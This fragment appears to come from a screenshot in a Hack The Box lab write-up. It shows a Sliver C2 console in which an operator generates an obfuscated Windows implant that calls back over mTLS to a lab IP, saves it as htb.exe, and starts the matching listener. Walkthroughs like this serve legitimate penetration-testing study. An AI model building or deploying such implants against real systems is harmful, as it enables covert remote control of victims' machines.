 sliver > generate --os windows --arch 64bit --mtls 10.10.14.67 --reconnect 60 --save htb.exe
[*] Generating new windows/amd64 implant binary
[*] Symbol obfuscation is enabled
[*] Build completed in 34s
[*] Implant saved to /root/Documents/flight/htb.exe
sliver > mtls
[*] Starting mTLS listener ...
[*] Successfully started job #1